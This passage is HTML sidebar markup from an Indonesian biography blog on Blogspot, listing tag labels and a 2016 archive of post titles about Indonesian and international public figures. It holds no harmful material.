<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Stand%20up%20comedian'>Stand up comedian</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Star%20Trek%20Beyond'>Star Trek Beyond</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Startup'>Startup</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Starup'>Starup</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Steve%20Jobs'>Steve Jobs</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/sujiwo%20tejo'>sujiwo tejo</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/sukses'>sukses</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/surabaya'>surabaya</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/susi%20air'>susi air</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Susi%20Pudjiastuti'>Susi Pudjiastuti</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Susi%20Susanti'>Susi Susanti</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/sutadi'>sutadi</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/sutradara'>sutradara</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/sutradara%20idealis'>sutradara idealis</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/tampan'>tampan</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/tari'>tari</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Taufik%20Hidayat'>Taufik Hidayat</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/teknologi'>teknologi</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/temanggung'>temanggung</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/terbaik'>terbaik</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/tercepat'>tercepat</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/tere%20liye'>tere liye</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/The%20Beatles'>The Beatles</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/The%20King%20of%20backhand'>The King of backhand</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/The%20Raid'>The Raid</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/tiga%20rambu'>tiga rambu</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/tinju'>tinju</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/tipang'>tipang</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Tjut%20Meutia'>Tjut Meutia</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/tlutur'>tlutur</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/tokoh'>tokoh</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Tokopedia'>Tokopedia</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/tradisional'>tradisional</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Trendy'>Trendy</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/tri%20rismaharini'>tri rismaharini</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Ulama'>Ulama</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/vino'>vino</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/wakil%20bupati%20termuda%20di%20indonesia'>wakil bupati termuda di indonesia</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/walikota'>walikota</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/walikota%20balikpapan'>walikota balikpapan</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/walikota%20bandar%20lampung'>walikota bandar lampung</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/walikota%20bandung%20ridwan%20kamil'>walikota bandung ridwan kamil</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/walikota%20gila%20taman'>walikota gila taman</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/walikota%20kendari'>walikota kendari</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/walikota%20kendari%20anti%20pungli'>walikota kendari anti pungli</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/walikota%20kota%20bandung'>walikota kota bandung</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/walikota%20kota%20madani'>walikota kota madani</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/walikota%20kota%20terkemuka'>walikota kota terkemuka</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/walikota%20kota%20terkemuka%20balikpapan'>walikota kota terkemuka balikpapan</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/walikota%20terbaik'>walikota terbaik</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/wartawan'>wartawan</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/wayang'>wayang</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/wilijan'>wilijan</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/William%20Tanuwijaya'>William Tanuwijaya</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Wirausahawan'>Wirausahawan</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/wushu'>wushu</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/yogyakarta'>yogyakarta</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/youtuber'>youtuber</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/yu%20djum'>yu djum</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/zaskia%20adya%20mecca'>zaskia adya mecca</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/zulkifli%20nurdin'>zulkifli nurdin</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/zumi%20zola'>zumi zola</a>
</li>
</ul>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://buku-otobiografi.blogspot.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(224)</span>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://buku-otobiografi.blogspot.com/2016/12/'>
December
</a>
<span class='post-count' dir='ltr'>(183)</span>
<ul class='posts'>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/si-cantik-yang-jago-wushu.html'>Si Cantik yang Jago Wushu</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/petinju-berbakat-yang-terlupakan.html'>Petinju berbakat yang terlupakan</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/pelari-tercepat-asia-asal-indonesia.html'>Pelari Tercepat Asia asal Indonesia</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/utut-adianto-grandmaster-catur-terbaik.html'>Utut Adianto, Grandmaster catur terbaik Indonesia!</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/suryo-agung-wibowo-pelari-tercepat-asia.html'>Suryo Agung Wibowo, Pelari tercepat Asia Tenggara!</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/irene-kharisma-sukandar-grandmaster.html'>Irene Kharisma Sukandar, Grandmaster catur putri I...</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/wanita-terkuat-di-indonesia.html'>WANITA &#8220;TERKUAT&#8221; DI INDONESIA</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/juara-dunia-jetski-asal-indonesia.html'>Juara Dunia Jetski asal Indonesia!</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/taufik-hidayat-king-of-backhand-part-2.html'>Taufik Hidayat, Raja Backhand dari Indonesia (Part 2)</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/pencetak-rekor-renang-asal-indonesia.html'>Pencetak rekor renang asal Indonesia</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/manusia-terakhir-yang-memenangkan.html'>&quot;Manusia Terakhir yang Memenangkan Ballon d&#8217;Or&quot; - ...</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/sang-raja-lagu-reggae-bob-marley.html'>Sang Raja Lagu Reggae &quot;Bob Marley&quot;</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/mantan-juara-dunia-f1-michael-schumacher.html'>Mantan Juara Dunia F1 - Michael Schumacher</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/elang-gumilang-sang-wirausahawan-muda_97.html'>Elang Gumilang &quot;Sang Wirausahawan Muda&quot; ( Part 4 )</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/elang-gumilang-sang-wirausahawan-muda_91.html'>Elang Gumilang &quot;Sang Wirausahawan Muda&quot; (Part 3 )</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/elang-gumilang-sang-wirausahawan-muda_20.html'>Elang Gumilang &quot;Sang Wirausahawan Muda&quot; ( Part 2 )</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/elang-gumilang-sang-wirausahawan-muda.html'>Elang Gumilang &quot;Sang Wirausahawan Muda&quot; ( Part 1 )</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/biografi-tjut-meutia.html'>Biografi Tjut Meutia</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/biografi-mohammad-hoesni-thamrin.html'>Biografi Mohammad Hoesni Thamrin</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/djuanda-kartawidjaja-part-2.html'>Djuanda Kartawidjaja ( Part 2 )</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/biografi-jack-dorsey-pendiri-dan-penemu.html'>Biografi Jack Dorsey - Pendiri dan Penemu Twitter</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/djuanda-karta-widjaja.html'>Djuanda Kartawidjaja ( Part 1 )</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/presiden-ri-ke-6-susilo-bambang.html'>Presiden RI Ke - 6 &quot;Susilo Bambang Yudhoyono&quot;</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/biografi-andrea-hirata-2-si-ikal-dalam.html'>Biografi Andrea Hirata : Si Ikal dalam Laskar Pelangi</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/biografi-pendiri-sepatu-vans-paul-van.html'>Biografi Pendiri Sepatu Vans &quot;PAUL VAN DOREN&quot;</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/biografi-fidel-castro-part-4.html'>Biografi Fidel Castro ( Part 4 )</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/benyamin-sueb-seniman-betawi-legendaris_74.html'>Benyamin Sueb - SENIMAN BETAWI LEGENDARIS (3)</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/biografi-fidel-castro-part-3.html'>Biografi Fidel Castro ( Part 3 )</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/biografi-fidel-castro-part-2.html'>Biografi Fidel Castro ( Part 2 )</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/pram-penulis-sejarah-kolonial.html'>Pram, Penulis Novel Sejarah Kolonial</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/cak-nun-pemikir-islam-kejawen.html'>Cak Nun Pemikir Islam Kejawen</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/biografi-singkat-al-pacino-actor.html'>Biografi Singkat Al Pacino &quot;The Actor Everyone Lov...</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/gitaris-fingerstyle-indonesia-jubing.html'>Gitaris Fingerstyle Indonesia &quot;JUBING KRISTIANTO&quot;</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/kehidupan-achmad-zaky-ceo-bukalapak.html'>Kehidupan Achmad Zaky, CEO Bukalapak yang Fenomenal</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/achmad-zaky-ceo-bukalapak-yang-fenomenal_19.html'>Achmad Zaky, CEO Bukalapak yang Fenomenal ( Part 2 )</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/achmad-zaky-ceo-bukalapak-yang-fenomenal.html'>Achmad Zaky, CEO Bukalapak yang Fenomenal ( Part 1 )</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/profil-pendiri-kebab-baba-rafi-part-2.html'>Profil Pendiri &quot;Kebab Baba Rafi&quot; ( Part 2 )</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/proifl-pendiri-kebab-baba-rafi-part-1.html'>Profil Pendiri &quot;Kebab Baba Rafi&quot; ( Part 1 )</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/benyamin-sueb-seniman-betawi-legendaris_19.html'>Benyamin Sueb - SENIMAN BETAWI LEGENDARIS (2)</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/biografi-singkat-kusumo-martanto-sang.html'>Biografi singkat Kusumo Martanto, Sang CEO Bli bli...</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/ingat-nama-william-tanuwijaya-ingat_19.html'>Ingat nama William Tanuwijaya, ingat Tokopedia (Pa...</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/biografi-emil-dardak-2-bupati-muda_19.html'>Biografi Emil Dardak (2) : BUPATI MUDA TRENGGALEK</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/kisah-mualaf-felix-siauw.html'>KISAH MUALAF &quot;FELIX SIAUW&quot;</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/biografi-singkat-david-guetta-dan-5.html'>Biografi Singkat David Guetta dan 5 Fakta Menarik ...</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/biografi-singkat-colonel-sanders-dan-5.html'>Biografi Singkat Colonel Sanders dan 5 Fakta Menar...</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/benyamin-sueb-seniman-betawi-legendaris.html'>Benyamin Sueb - SENIMAN BETAWI LEGENDARIS (1)</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/presiden-ke-16-amerika-serikat-abraham.html'>Presiden Ke 16 Amerika Serikat &quot;Abraham Lincoln&quot;</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/casey-stooner-satu-satunya-rider-yang.html'>Casey Stooner Satu-satunya Rider yang bisa Menaklu...</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/6-walikota-terbaik-6-rizal-effendi.html'>6 WALIKOTA TERBAIK : (6). Rizal Effendi &#8211; Walikota...</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/biografi-singkat-issac-newton-dan-5.html'>Biografi Singkat Issac Newton dan 5 Fakta Menarik ...</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/rinaldi-firmansyah-mantan-direktur.html'>Rinaldi Firmansyah Mantan Direktur Utama Telkom In...</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/biografi-singkat-harrison-ford-dan-5.html'>Biografi Singkat Harrison Ford dan 5 Fakta Menarik...</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/biografi-singkat-paul-mccartney-dan-5.html'>Biografi singkat Paul McCartney dan 5 Fakta Menari...</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/pengusaha-dan-politisi-indonesia.html'>Salah satu Politisi dan Pengusaha Indonesia &quot;Aburi...</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/biografi-singkat-johnny-deep-dan-5.html'>Biografi Singkat Johnny Depp dan 5 Fakta Menarik Y...</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/biografi-singkat-alfred-nobel-merchant.html'>Biografi Singkat Alfred Nobel &quot;The Merchant of Dea...</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/biografi-singkat-ed-sheeran-dan-5-fakta.html'>Biografi Singkat Ed Sheeran dan 5 Fakta Menarik Ya...</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/biografi-singkat-pharrell-williams-dan.html'>Biografi Singkat Pharrell Williams dan 5 Fakta Men...</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/biografi-singkat-bruno-mars-dan-5-fakta.html'>Biografi Singkat Bruno Mars dan 5 Fakta Menarik Ya...</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/biografi-singkat-dan-fakta-fakta.html'>Biografi singkat dan Fakta-Fakta Menarik tentang N...</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/tokoh-pendidikan-yang-tidak-mempunyai.html'>Tokoh Pendidikan yang tidak mempunyai rumah</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/gesang-maestro-keroncong-indonesia.html'>Gesang, Maestro Keroncong Indonesia</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/biografi-hasyim-muhammad-al-baghdadi.html'>biografi hasyim muhammad al-baghdadi</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/raditya-dika-penulis-yang-bersinar-di.html'>Raditya Dika, Penulis yang Bersinar di Dunia Enter...</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/biografi-pebulutangkis-lilyana-natsir.html'>Biografi Pebulutangkis Lilyana Natsir</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/ki-manteb-soedharsono-si-dalang-setan.html'>Ki Manteb Soedharsono si &#8220;DALANG SETAN&#8221;</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/biografi-tokoh-kaligrafi-ibnu-bawwab.html'>biografi tokoh kaligrafi Ibnu Bawwab</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/kisah-jackie-chan-dari-tukang.html'>Kisah Jackie Chan, dari Tukang Konstruksi Jago Kungfu</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/cindy-adams-penulis-hidup-sukarno.html'>Cindy Adams, Penulis Hidup Sukarno</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/andrea-hirata-penulis-tanah-belitung.html'>Andrea Hirata, Penulis Tanah Belitung</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/budiman-sudjatmiko-anak-revolusi.html'>Budiman Sudjatmiko, Anak Revolusi</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/bintang-film-sinetron-iklan-rio-dewanto.html'>Bintang Film, Sinetron, Iklan &quot;Rio Dewanto&quot;</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/biografi-singkat-robert-downey-jr-dan-5.html'>Biografi Singkat Robert Downey Jr dan 5 Fakta Mena...</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/biografi-mark-zuckerberg-sang-pendiri.html'>Biografi Mark Zuckerberg Sang Pendiri Facebook</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/bapak-pendidikan-indonesia.html'>Bapak Pendidikan Indonesia</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/biografi-singkat-pendiri-bukalapak.html'>Biografi singkat Pendiri bukalapak Achmad Zaky</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/biografi-fidel-castro.html'>Biografi Fidel Castro</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/biografi-emil-dardak-1-bupati-muda_17.html'>Biografi Emil Dardak (1) : BUPATI MUDA TRENGGALEK</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/biografi-singkat-chairul-tanjung.html'>Biografi Singkat Chairul Tanjung</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/susi-pudjiastuti-bukan-hanya-menteri.html'>Susi Pudjiastuti Bukan hanya Menteri Tetapi juga P...</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/aktor-indonesia-berdarah-thailand.html'>Aktor indonesia berdarah Thailand &quot;CHICCO JERIKHO&quot;</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/tokoh-tokoh-kaligrafi-islam.html'>tokoh-tokoh kaligrafi islam</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/6-walikota-terbaik-5-herman-hn-walikota.html'>6 WALIKOTA TERBAIK : (5) Herman HN &#8211;Walikota Banda...</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/bintang-ftv-dan-sinetron-ben-joshua.html'>Bintang FTV Dan Sinetron &quot;Ben Joshua&quot;</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/biografi-susi-susanti-atlet-wanita.html'>Biografi Susi Susanti - Atlet Wanita Legendaris In...</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/biografi-pebulutangkis-tontowi-ahmad.html'>Biografi Pebulutangkis Tontowi Ahmad</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/tokoh-nasional-wanita-indonesia.html'>Tokoh Nasional Wanita Indonesia</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/aktor-terlarlis-indonesia-abimana.html'>Aktor terlarlis Indonesia &quot;Abimana Aryastya&quot;</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/seorang-musisi-yang-sukses-menjadi.html'>seorang musisi yang sukses menjadi pelawak &quot;Andre ...</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/biografi-ir-soekarno-part-4-turun-dari.html'>Biografi Ir Soekarno part 4 : Turun dari Jabatan (...</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/biografi-ir-soekarno-part-3.html'>Biografi Ir Soekarno Part 3 : Demokrasi Liberal</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/biografi-ir-soekarno-part-2.html'>Biografi Ir Soekarno Part 2 : Kemerdekaan Indonesia</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/biografi-singkat-ir-soekarno-part-1.html'>Biografi Ir Soekarno part 1 : Masa Kecil</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/biografi-raisa-penyanyi-cantik-idola.html'>Biografi Raisa, Penyanyi Cantik Idola Para Remaja</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/kh-asad-humam-kakek-dibalik-sampul-iqro.html'>K.H. As&#8217;ad Humam, Kakek dibalik sampul iqro</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/uda-ricky-elson-sang-putra-petir.html'>Uda Ricky Elson sang &quot;Putra Petir&quot;</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/biografi-mario-teguh-golden-way.html'>Biografi Mario Teguh &quot;Golden way&quot;</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/profil-sandrina-azzahra-penari-cilik.html'>profil sandrina azzahra penari cilik</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/pelukis-pasir-vina-candrawati.html'>Pelukis Pasir Vina Candrawati</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/peminat-bidang-pendidikan-sejak-dini.html'>Peminat Bidang Pendidikan Sejak Dini</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://buku-otobiografi.blogspot.com/2016/11/'>
November
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://buku-otobiografi.blogspot.com/2016/10/'>
October
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<!-- end sidebar widgets -->
</div>
</div>
